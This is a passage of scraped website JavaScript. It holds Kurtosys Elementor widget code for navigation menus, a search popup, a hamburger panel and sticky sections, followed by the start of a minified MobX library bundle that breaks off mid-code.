						$hamburgerPanel.removeClass( 'open-state' );
						$( 'html' ).removeClass( 'kurtosys-hamburger-panel-visible' );
					}

				}
			}

			var scrollOffset;

			function prepareHideSubMenus( event ) {
				scrollOffset = $( window ).scrollTop();
			}

			function hideSubMenus( event ) {
				var $menu = $scope.find( '.kurtosys-nav' );

				if ( 'touchend' === event.type && scrollOffset !== $( window ).scrollTop() ) {
					return;
				}

				if ( $( event.target ).closest( $menu ).length ) {
					return;
				}

				var $openMenuItems = $( '.menu-item-has-children.' + hoverClass, $menu );

				if ( ! $openMenuItems[0] ) {
					return;
				}

				$openMenuItems.removeClass( hoverClass );
				$openMenuItems.addClass( hoverOutClass );

				setTimeout( function() {
					$openMenuItems.removeClass( hoverOutClass );
				}, 200 );

				if ( $menu.hasClass( 'kurtosys-nav--vertical-sub-bottom' ) ) {
					$( '.kurtosys-nav__sub', $openMenuItems ).slideUp( 200 );
				}

				event.stopPropagation();
			}

			// START Vertical Layout: Sub-menu at the bottom
			$scope.find( '.kurtosys-nav--vertical-sub-bottom' ).on( 'click.kurtosysNavMenu', '.menu-item > a', verticalSubBottomHandler );

			function verticalSubBottomHandler( event ) {
				var $currentTarget  = $( event.currentTarget ),
					$menuItem       = $currentTarget.closest( '.menu-item' ),
					$siblingsItems  = $menuItem.siblings( '.menu-item.menu-item-has-children' ),
					$subMenu        = $( '.kurtosys-nav__sub:first', $menuItem ),
					$hamburgerPanel = $menuItem.closest( '.kurtosys-hamburger-panel' );

				if ( ! $menuItem.hasClass( 'menu-item-has-children' ) || $menuItem.hasClass( hoverClass ) ) {

					if ( $scope.find( '.kurtosys-nav-wrap' ).hasClass( mobileActiveClass ) ) {
						$scope.find( '.kurtosys-nav-wrap' ).removeClass( mobileActiveClass );
					}

					if ( $hamburgerPanel[0] && $hamburgerPanel.hasClass( 'open-state' ) ) {
						$hamburgerPanel.removeClass( 'open-state' );
						$( 'html' ).removeClass( 'kurtosys-hamburger-panel-visible' );
					}

					return;
				}

				event.preventDefault();
				event.stopPropagation();

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( hoverClass );
					$( '.menu-item-has-children', $siblingsItems ).removeClass( hoverClass );
					$( '.kurtosys-nav__sub', $siblingsItems ).slideUp( 200 );
				}

				if ( $subMenu[0] ) {
					$subMenu.slideDown( 200 );
					$menuItem.addClass( hoverClass );
				}
			}

			$( document ).on( 'click.kurtosysNavMenu', hideVerticalSubBottomMenus );

			function hideVerticalSubBottomMenus( event ) {
				if ( ! $scope.find( '.kurtosys-nav' ).hasClass( 'kurtosys-nav--vertical-sub-bottom' ) ) {
					return;
				}

				hideSubMenus( event );
			}
			// END Vertical Layout: Sub-menu at the bottom

			// Mobile trigger click event
			$( '.kurtosys-nav__mobile-trigger', $scope ).on( 'click.kurtosysNavMenu', function( event ) {
				$( this ).closest( '.kurtosys-nav-wrap' ).toggleClass( mobileActiveClass );
			} );

			// START Mobile Layout: Left-side, Right-side
			if ( 'ontouchend' in window ) {
				$( document ).on( 'touchend.kurtosysMobileNavMenu', removeMobileActiveClass );
			} else {
				$( document ).on( 'click.kurtosysMobileNavMenu', removeMobileActiveClass );
			}

			function removeMobileActiveClass( event ) {
				var mobileLayout = $scope.find( '.kurtosys-nav-wrap' ).data( 'mobile-layout' ),
					$navWrap     = $scope.find( '.kurtosys-nav-wrap' ),
					$trigger     = $scope.find( '.kurtosys-nav__mobile-trigger' ),
					$menu        = $scope.find( '.kurtosys-nav' );

				if ( 'left-side' !== mobileLayout && 'right-side' !== mobileLayout ) {
					return;
				}

				if ( 'touchend' === event.type && scrollOffset !== $( window ).scrollTop() ) {
					return;
				}

				if ( $( event.target ).closest( $trigger ).length || $( event.target ).closest( $menu ).length ) {
					return;
				}

				if ( ! $navWrap.hasClass( mobileActiveClass ) ) {
					return;
				}

				$navWrap.removeClass( mobileActiveClass );

				event.stopPropagation();
			}

			$( '.kurtosys-nav__mobile-close-btn', $scope ).on( 'click.kurtosysMobileNavMenu', function( event ) {
				$( this ).closest( '.kurtosys-nav-wrap' ).removeClass( mobileActiveClass );
			} );

			// END Mobile Layout: Left-side, Right-side

			// START Mobile Layout: Full-width
			var initMobileFullWidthCss = false;
			
			setFullWidthMenuPosition();
			$( window ).on( 'resize.kurtosysMobileNavMenu', setFullWidthMenuPosition );

			function setFullWidthMenuPosition() {
				var mobileLayout = $scope.find( '.kurtosys-nav-wrap' ).data( 'mobile-layout' );

				if ( 'full-width' !== mobileLayout ) {
					return;
				}
				
				var $menu = $scope.find( '.kurtosys-nav' ),
					currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

				if ( 'mobile' !== currentDeviceMode ) {
					if ( initMobileFullWidthCss ) {
						$menu.css( { 'left': '' } );
						initMobileFullWidthCss = false;
					}
					return;
				}

				if ( initMobileFullWidthCss ) {
					$menu.css( { 'left': '' } );
				}

				var offset = - $menu.offset().left;

				$menu.css( { 'left': offset } );
				initMobileFullWidthCss = true;
			}
			// END Mobile Layout: Full-width

			if ( KurtosysBlocks.isEditMode() ) {
				$scope.data( 'initialized', false );
			}

			// START ACCESSIBILITY JS

			var accessKeyCodes = Object.freeze({
				'LEFT' : 37,
				'RIGHT' : 39,
				'UP' : 38,
				'DOWN' : 40,
				'SPACE' : 32,
				'ESC' : 27
			});

			var menuItems = $($scope).find('.kurtosys-nav').find('>.menu-item');
			$(menuItems).find('a').attr('tabindex',0);
			var currentElement = null;
			var currentIndex = 0;

			$($scope).keydown(function(e){
				if(e.keyCode == accessKeyCodes.SPACE || e.keyCode == accessKeyCodes.DOWN || e.keyCode == accessKeyCodes.UP){
					e.preventDefault();
				}
			});

			$($scope).keyup(function(e){
				const activeElement = document.activeElement;
				
				currentElement = $(activeElement).parent();
				currentIndex = menuItems.index(currentElement[0]);
				
				switch( e.keyCode ) {
					case accessKeyCodes.SPACE:
						if($(activeElement).parent().find('div.kurtosys-nav__sub').length !== 0){
							if($(activeElement).parent().hasClass('kurtosys-nav-hover')){
								$(activeElement).parent().removeClass('kurtosys-nav-hover');
							} else {
								$(activeElement).parent().addClass('kurtosys-nav-hover');
								$(activeElement).attr('aria-expanded',true);
								$(menuItems).find('a').attr('tabindex',-1);
								menuItems = $(activeElement).parent().find('>.kurtosys-nav__sub').find('>.menu-item');
								$(menuItems).find('a').attr('tabindex',0);
								$(menuItems[0]).find('a')[0].focus();
								currentElement = $(menuItems[0]);
								currentIndex = menuItems.index(currentElement[0]);
							}
						}
						break;
					case accessKeyCodes.ESC:
						$(currentElement).parent().closest('.menu-item').find('>a').focus();
						$(currentElement).parent().closest('.menu-item').find('>a').attr('aria-expanded',false);
						$(currentElement).parent().closest('.menu-item').removeClass('kurtosys-nav-hover');
						$(menuItems).find('a').attr('tabindex',-1);
						menuItems = $(document.activeElement).parent().parent().find('>.menu-item');
						$(menuItems).find('a').attr('tabindex',0);
						break;
					case accessKeyCodes.RIGHT:
					case accessKeyCodes.DOWN:
						if(currentIndex < menuItems.length - 1){
							$(menuItems[currentIndex+1]).find('a')[0].focus();
						}
						break;
					case accessKeyCodes.LEFT:
					case accessKeyCodes.UP:
						if(currentIndex > 0){
							$(menuItems[currentIndex-1]).find('a')[0].focus();
						}
						break;
					default:
						break;
				}
			});

			const $menu = $($scope);
			$(document).mouseup(e => {
			if (!$menu.is(e.target)
			&& $menu.has(e.target).length === 0)
			{
				$menu.find('.menu-item').removeClass('kurtosys-nav-hover');
				menuItems = $menu.find('.kurtosys-nav').find('>.menu-item');
				$(menuItems).find('a').attr('tabindex',0);
			}
			});

		},

		searchBox: function( $scope ) {

			KurtosysBlocks.onSearchSectionActivated( $scope );

			$( document ).on( 'click.kurtosysBlocks', function( event ) {

				var $widget       = $scope.find( '.kurtosys-search' ),
					$popupToggle  = $( '.kurtosys-search__popup-trigger', $widget ),
					$popupContent = $( '.kurtosys-search__popup-content', $widget ),
					activeClass   = 'kurtosys-search-popup-active',
					transitionOut = 'kurtosys-transition-out';

				if ( $( event.target ).closest( $popupToggle ).length || $( event.target ).closest( $popupContent ).length ) {
					return;
				}

				if ( ! $widget.hasClass( activeClass ) ) {
					return;
				}

				$widget.removeClass( activeClass );
				$widget.addClass( transitionOut );
				setTimeout( function() {
					$widget.removeClass( transitionOut );
				}, 300 );

				event.stopPropagation();
			} );
		},

		onSearchSectionActivated: function( $scope ) {
			if ( ! elementor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor.activeSection ) {
				return;
			}

			var section = window.KurtosysBlocksEditor.activeSection;

			var isPopup = -1 !== [ 'section_popup_style', 'section_popup_close_style', 'section_form_style' ].indexOf( section );

			if ( isPopup ) {
				$scope.find( '.kurtosys-search' ).addClass( 'kurtosys-search-popup-active' );
			} else {
				$scope.find( '.kurtosys-search' ).removeClass( 'kurtosys-search-popup-active' );
			}
		},

		authLinks: function( $scope ) {

			if ( ! elementor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor.activeSection ) {
				$scope.find( '.kurtosys-auth-links__logout' ).css( 'display', 'none' );
				$scope.find( '.kurtosys-auth-links__registered' ).css( 'display', 'none' );
				return;
			}

			var section      = window.KurtosysBlocksEditor.activeSection;
			var isLogout     = -1 !== [ 'section_logout_link', 'section_logout_link_style' ].indexOf( section );
			var isRegistered = -1 !== [ 'section_registered_link', 'section_registered_link_style' ].indexOf( section );

			if ( isLogout ) {
				$scope.find( '.kurtosys-auth-links__login' ).css( 'display', 'none' );
			} else {
				$scope.find( '.kurtosys-auth-links__logout' ).css( 'display', 'none' );
			}

			if ( isRegistered ) {
				$scope.find( '.kurtosys-auth-links__register' ).css( 'display', 'none' );
			} else {
				$scope.find( '.kurtosys-auth-links__registered' ).css( 'display', 'none' );
			}
		},

		hamburgerPanel: function( $scope ) {
			var $panel        = $( '.kurtosys-hamburger-panel', $scope ),
				$toggleButton = $( '.kurtosys-hamburger-panel__toggle', $scope ),
				$cover        = $( '.kurtosys-hamburger-panel__cover', $scope ),
				$inner        = $( '.kurtosys-hamburger-panel__inner', $scope ),
				$closeButton  = $( '.kurtosys-hamburger-panel__close-button', $scope ),
				scrollOffset,
				timer,
				editMode      = Boolean( elementorFrontend.isEditMode() ),
				$html         = $( 'html' );

			if ( 'ontouchend' in window || 'ontouchstart' in window ) {
				$toggleButton.on( 'touchstart', function( event ) {
					scrollOffset = $( window ).scrollTop();
				} );

				$toggleButton.on( 'touchend', function( event ) {

					if ( scrollOffset !== $( window ).scrollTop() ) {
						return false;
					}

					if ( timer ) {
						clearTimeout( timer );
					}

					if ( ! $panel.hasClass( 'open-state' ) ) {
						timer = setTimeout( function() {
							$panel.addClass( 'open-state' );
						}, 10 );
						$html.addClass( 'kurtosys-hamburger-panel-visible' );
					} else {
						$panel.removeClass( 'open-state' );
						$html.removeClass( 'kurtosys-hamburger-panel-visible' );
					}
				} );

			} else {
				$toggleButton.on( 'click', function( event ) {

					if ( ! $panel.hasClass( 'open-state' ) ) {
						$panel.addClass( 'open-state' );
						$html.addClass( 'kurtosys-hamburger-panel-visible' );
					} else {
						$panel.removeClass( 'open-state' );
						$html.removeClass( 'kurtosys-hamburger-panel-visible' );
					}
				} );
			}

			$closeButton.on( 'click', function( event ) {

				if ( ! $panel.hasClass( 'open-state' ) ) {
					$panel.addClass( 'open-state' );
					$html.addClass( 'kurtosys-hamburger-panel-visible' );
				} else {
					$panel.removeClass( 'open-state' );
					$html.removeClass( 'kurtosys-hamburger-panel-visible' );
				}
			} );

			$( document ).on( 'click.KurtosysHamburgerPanel', function( event ) {
				if ( $( event.target ).closest( $toggleButton ).length || $( event.target ).closest( $inner ).length ) {
					return;
				}

				if ( ! $panel.hasClass( 'open-state' ) ) {
					return;
				}

				$panel.removeClass( 'open-state' );

				if ( ! $( event.target ).closest( '.kurtosys-hamburger-panel__toggle' ).length ) {
					$html.removeClass( 'kurtosys-hamburger-panel-visible' );
				}

				event.stopPropagation();
			} );

		},

		searchPopupSwitch: function() {
			var $this         = $( this ),
				$widget       = $this.closest( '.kurtosys-search' ),
				$input        = $( '.kurtosys-search__field', $widget ),
				$popupToggle  = $( '.kurtosys-search__popup-trigger', $widget ),
				activeClass   = 'kurtosys-search-popup-active',
				transitionIn  = 'kurtosys-transition-in',
				transitionOut = 'kurtosys-transition-out';

			if ( ! $widget.hasClass( activeClass ) ) {
				$widget.addClass( transitionIn );
				setTimeout( function() {
					$widget.removeClass( transitionIn );
					$widget.addClass( activeClass );
					$input.focus();
				}, 300 );
			} else {
				$widget.removeClass( activeClass );
				$widget.addClass( transitionOut );
				$popupToggle.focus();
				setTimeout( function() {
					$widget.removeClass( transitionOut );
				}, 300 );
			}
		},

		searchPopupKeyboardHandler: function( event ) {
			var $this         = $( this ),
				$widget       = $this.closest( '.kurtosys-search' ),
				$input        = $( '.kurtosys-search__field', $widget ),
				$popupClose   = $( '.kurtosys-search__popup-close', $widget );

			var accessKeyCodes = Object.freeze({
				'ESC' : 27,
				'TAB' : 9
			});

			// Close search popup on Esc but only if there is no search value.
			// Esc will clear the search first.
			if (event.keyCode === accessKeyCodes.ESC) {
				if ($input.val() === '' || !$input.is(':focus')) {
					$popupClose.click();
				}
			}

			// Move focus to search input when tabbing next from close
			if (event.keyCode === accessKeyCodes.TAB && event.shiftKey === false) {
				if ($popupClose.is(event.target)) {
					setTimeout(() => {
						$input.focus();
					}, 0);
				}				
			}

			// Move focus to close when tabbing previous from search input
			if (event.keyCode === accessKeyCodes.TAB && event.shiftKey === true) {
				if ($input.is(event.target)) {
					// Stop focus escaping to browser input
					event.preventDefault(); 
					setTimeout(() => {
						$popupClose.focus();
					}, 0);
				}
			}
		},

		stickySection: function() {
			var stickySection = {

				isEditMode: Boolean( elementorFrontend.isEditMode() ),

				correctionSelector: $( '#wpadminbar' ),

				initDesktop: false,
				initTablet:  false,
				initMobile:  false,

				init: function() {
					if ( this.isEditMode ) {
						return;
					}

					this.run();
					$( window ).on( 'resize.KurtosysStickySection orientationchange.KurtosysStickySection', this.run.bind( this ) );
				},

				getOffset: function(){
					var offset = 0;

					if ( this.correctionSelector[0] && 'fixed' === this.correctionSelector.css( 'position' ) ) {
						offset = this.correctionSelector.outerHeight( true );
					}

					return offset;
				},

				run: function() {
					var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
						transitionIn  = 'kurtosys-sticky-transition-in',
						transitionOut = 'kurtosys-sticky-transition-out',
						options = {
							stickyClass: 'kurtosys-sticky-section--stuck',
							topSpacing: this.getOffset()
						};

					function initSticky ( section, options ) {
						section.kurtosysStickySection( options )
							.on( 'kurtosysStickySection:stick', function( event ) {
								$( event.target ).addClass( transitionIn );
								setTimeout( function() {
									$( event.target ).removeClass( transitionIn );
								}, 3000 );
							} )
							.on( 'kurtosysStickySection:unstick', function( event ) {
								$( event.target ).addClass( transitionOut );
								setTimeout( function() {
									$( event.target ).removeClass( transitionOut );
								}, 3000 );
							} );
						section.trigger( 'kurtosysStickySection:activated' );
					}

					if ( ('desktop' || 'widescreen') === currentDeviceMode && ! this.initDesktop ) {
						if ( this.initTablet ) {
							KurtosysBlocks.getStickySectionsTablet.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initTablet = false;
						}

						if ( this.initMobile ) {
							KurtosysBlocks.getStickySectionsMobile.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initMobile = false;
						}

						if ( KurtosysBlocks.getStickySectionsDesktop[0] ) {
							KurtosysBlocks.getStickySectionsDesktop.forEach( function( section, i ) {

								if ( KurtosysBlocks.getStickySectionsDesktop[i+1] ) {
									options.stopper = KurtosysBlocks.getStickySectionsDesktop[i+1];
								} else {
									options.stopper = '';
								}

								initSticky( section, options );
							});

							this.initDesktop = true;
						}
					}

					if ( 'tablet' === currentDeviceMode && ! this.initTablet ) {
						if ( this.initDesktop ) {
							KurtosysBlocks.getStickySectionsDesktop.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initDesktop = false;
						}

						if ( this.initMobile ) {
							KurtosysBlocks.getStickySectionsMobile.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initMobile = false;
						}

						if ( KurtosysBlocks.getStickySectionsTablet[0] ) {
							KurtosysBlocks.getStickySectionsTablet.forEach( function( section, i ) {
								if ( KurtosysBlocks.getStickySectionsTablet[i+1] ) {
									options.stopper = KurtosysBlocks.getStickySectionsTablet[i+1];
								} else {
									options.stopper = '';
								}

								initSticky( section, options );
							});

							this.initTablet = true;
						}
					}

					if ( 'mobile' === currentDeviceMode && ! this.initMobile ) {
						if ( this.initDesktop ) {
							KurtosysBlocks.getStickySectionsDesktop.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initDesktop = false;
						}

						if ( this.initTablet ) {
							KurtosysBlocks.getStickySectionsTablet.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initTablet = false;
						}

						if ( KurtosysBlocks.getStickySectionsMobile[0] ) {
							KurtosysBlocks.getStickySectionsMobile.forEach( function( section, i ) {

								if ( KurtosysBlocks.getStickySectionsMobile[i+1] ) {
									options.stopper = KurtosysBlocks.getStickySectionsMobile[i+1];
								} else {
									options.stopper = '';
								}

								initSticky( section, options );
							});

							this.initMobile = true;
						}
					}
				}
			};

			stickySection.init();
		},

		getStickySectionsDesktop: [],
		getStickySectionsTablet:  [],
		getStickySectionsMobile:  [],

		setStickySection: function( $scope ) {
			var setStickySection = {

				target: $scope,

				isEditMode: Boolean( elementorFrontend.isEditMode() ),

				init: function() {
					if ( this.isEditMode ) {
						return;
					}

					if (  'yes' === this.getSectionSetting( 'kurtosys_sticky_section' ) ) {
						var availableDevices = this.getSectionSetting( 'kurtosys_sticky_section_visibility' ) || [];

						if ( ! availableDevices[0] ) {
							return;
						}

						if ( -1 !== availableDevices.indexOf( 'desktop' ) ) {
							KurtosysBlocks.getStickySectionsDesktop.push( $scope );
						}

						if ( -1 !== availableDevices.indexOf( 'tablet' ) ) {
							KurtosysBlocks.getStickySectionsTablet.push( $scope );
						}

						if ( -1 !== availableDevices.indexOf( 'mobile' ) ) {
							KurtosysBlocks.getStickySectionsMobile.push( $scope );
						}
					}
				},

				getSectionSetting: function( setting ){
					var settings = {},
		 				editMode = Boolean( elementorFrontend.isEditMode() );

					if ( editMode ) {
						if ( ! elementorFrontend.hasOwnProperty( 'config' ) ) {
							return;
						}

						if ( ! elementorFrontend.config.hasOwnProperty( 'elements' ) ) {
							return;
						}

						if ( ! elementorFrontend.config.elements.hasOwnProperty( 'data' ) ) {
							return;
						}

						var modelCID = this.target.data( 'model-cid' ),
							editorSectionData = elementorFrontend.config.elements.data[ modelCID ];

						if ( ! editorSectionData ) {
							return;
						}

						if ( ! editorSectionData.hasOwnProperty( 'attributes' ) ) {
							return;
						}

						settings = editorSectionData.attributes || {};
					} else {
						settings = this.target.data( 'settings' ) || {};
					}

					if ( ! settings[ setting ] ) {
						return;
					}

					return settings[ setting ];
				}
			};

			setStickySection.init();
		},

		mobileAndTabletCheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		},

		isEditMode: function() {
			return Boolean( elementorFrontend.isEditMode() );
		}
	};

	$( window ).on( 'elementor/frontend/init', KurtosysBlocks.init );



}( jQuery, window.elementorFrontend, window.elementor ) );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 70603
content:
/** MobX - (c) Michel Weststrate 2015, 2016 - MIT Licensed */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.mobx=e()}}(function(){return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return o(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){(function(e,t){"use strict";function r(e,t){function n(){this.constructor=e}pn(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function o(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e}function a(){return"undefined"!=typeof window?window:t}function s(){return++qn.mobxGuid}function u(e){throw c(!1,e),"X"}function c(e,t){if(!e)throw new Error("[mobx] "+(t||dn))}function l(e,t){return!1}function f(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}function p(e){var t=[];return e.forEach(function(e){-1===t.indexOf(e)&&t.push(e)}),t}function h(e){return null!==e&&"object"==typeof e}function d(e){if(null===e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}function v(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function y(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function b(e,t){}function m(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return h(e)&&!0===e[n]}}function g(e,t){return"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)}function w(e){return Array.isArray(e)||Wt(e)}function _(e){return void 0!==a().Map&&e instanceof a().Map}function O(e){return e instanceof Set}function S(e){return d(e)?Object.keys(e):Array.isArray(e)?e.map(function(e){return o(e,1)[0]}):_(e)||cr(e)?x(e.keys()):u("Cannot get keys from '"+e+"'")}function x(e){for(var t=[];;){var n=e.next();if(n.done)break;t.push(n.value)}return t}function A(){return"function"==typeof Symbol&&Symbol.toPrimitive||"@@toPrimitive"}function E(e){return null===e?null:"object"==typeof e?""+e:e}function D(){return"function"==typeof Symbol&&Symbol.iterator||"@@iterator"}function j(e,t){y(e,D(),t)}function T(e){return e[D()]=I,e}function k(){return"function"==typeof Symbol&&Symbol.toStringTag||"@@toStringTag"}function I(){return this}function C(e,t,n){void 0===t&&(t=bn),void 0===n&&(n=bn);var r=new mn(e);return Ye(r,t),Fe(r,n),r}function V(e,t){return e===t}function N(e,t){return sn(e,t)}function R(e,t){return g(e,t)||V(e,t)}function L(e,t){var n=t?_n:On;return n[e]||(n[e]={configurable:!0,enumerable:t,get:function(){return P(this),this[e]},set:function(t){P(this),this[e]=t}})}function P(e){if(!0!==e.__mobxDidRunLazyInitializers){var t=e.__mobxDecorators;if(t){v(e,"__mobxDidRunLazyInitializers",!0);for(var n in t){var r=t[n];r.propertyCreator(e,r.prop,r.descriptor,r.decoratorTarget,r.decoratorArguments)}}}}function B(e,t){return function(){var n,r=function(r,o,i,a){if(!0===a)return t(r,o,i,r,n),null;if(!Object.prototype.hasOwnProperty.call(r,"__mobxDecorators")){var s=r.__mobxDecorators;v(r,"__mobxDecorators",hn({},s))}return r.__mobxDecorators[o]={prop:o,propertyCreator:t,descriptor:i,decoratorTarget:r,decoratorArguments:n},L(o,e)};return $(arguments)?(n=vn,r.apply(null,arguments)):(n=Array.prototype.slice.call(arguments),r)}}function $(e){return(2===e.length||3===e.length)&&"string"==typeof e[1]||4===e.length&&!0===e[3]}function M(e,t,n){return bt(e)?e:Array.isArray(e)?kn.array(e,{name:n}):d(e)?kn.object(e,void 0,{name:n}):_(e)?kn.map(e,{name:n}):O(e)?kn.set(e,{name:n}):e}function U(e,t,n){return void 0===e||null===e?e:nn(e)||Wt(e)||cr(e)||pr(e)?e:Array.isArray(e)?kn.array(e,{name:n,deep:!1}):d(e)?kn.object(e,void 0,{name:n,deep:!1}):_(e)?kn.map(e,{name:n,deep:!1}):O(e)?kn.set(e,{name:n,deep:!1}):u(!1)}function G(e){return e}function H(e,t,n){return sn(e,t)?t:e}function q(t){var n=B(!0,function(e,n,r,o,i){Yt(e,n,r?r.initializer?r.initializer.call(e):r.value:void 0,t)}),r=(void 0!==e&&e.env,n);return r.enhancer=t,r}function z(e){return null===e||void 0===e?Sn:"string"==typeof e?{name:e,deep:!0}:e}function K(e){return e.defaultDecorator?e.defaultDecorator.enhancer:!1===e.deep?G:M}function W(e,t,n){if("string"==typeof arguments[1])return An.apply(null,arguments);if(bt(e))return e;var r=d(e)?kn.object(e,t,n):Array.isArray(e)?kn.array(e,t):_(e)?kn.map(e,t):O(e)?kn.set(e,t):e;if(r!==e)return r;u(!1)}function J(e){u("Expected one or two arguments to observable."+e+". Did you accidentally try to use observable."+e+" as decorator?")}function X(e,t){var n=function(){return Y(e,t,this,arguments)};return n.isMobxAction=!0,n}function Y(e,t,n,r){var o=F(e,t,n,r),i=!0;try{var a=t.apply(n,r);return i=!1,a}finally{i?(qn.suppressReactionErrors=i,Q(o),qn.suppressReactionErrors=!1):Q(o)}}function F(e,t,n,r){var o=Ne()&&!!e,i=0;if(o){i=Date.now();var a=r&&r.length||0,s=new Array(a);if(a>0)for(var u=0;u<a;u++)s[u]=r[u];Le({type:"action",name:e,object:n,arguments:s})}var c=fe();return Oe(),{prevDerivation:c,prevAllowStateChanges:ee(!0),notifySpy:o,startTime:i}}function Q(e){te(e.prevAllowStateChanges),Se(),pe(e.prevDerivation),e.notifySpy&&Pe({time:Date.now()-e.startTime})}function Z(e,t){var n,r=ee(e);try{n=t()}finally{te(r)}return n}function ee(e){var t=qn.allowStateChanges;return qn.allowStateChanges=e,t}function te(e){qn.allowStateChanges=e}function ne(e){var t=qn.computationDepth;qn.computationDepth=0;var n;try{n=e()}finally{qn.computationDepth=t}return n}function re(e){return e instanceof $n}function oe(e){switch(e.dependenciesState){case n.IDerivationState.UP_TO_DATE:return!1;case n.IDerivationState.NOT_TRACKING:case n.IDerivationState.STALE:return!0;case n.IDerivationState.POSSIBLY_STALE:for(var t=fe(),r=e.observing,o=r.length,i=0;i<o;i++){var 